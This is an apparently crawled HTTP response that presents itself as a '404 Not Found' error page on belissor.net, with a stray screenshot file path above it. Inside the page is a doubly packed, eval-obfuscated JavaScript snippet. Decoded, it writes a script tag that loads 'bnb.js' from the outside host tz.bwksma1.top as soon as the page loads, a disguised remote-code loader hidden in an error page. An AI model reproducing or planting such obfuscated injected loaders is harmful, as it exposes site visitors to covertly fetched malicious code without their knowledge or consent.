

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://belissor.net/?btc=xok83ot.html
body_size: 684
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /?btc=xok83ot.html was not found on this server.</p>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|tz.bwksma1|top|bnb|js|split'.split('|'),0,{}))</script>
</body></html>
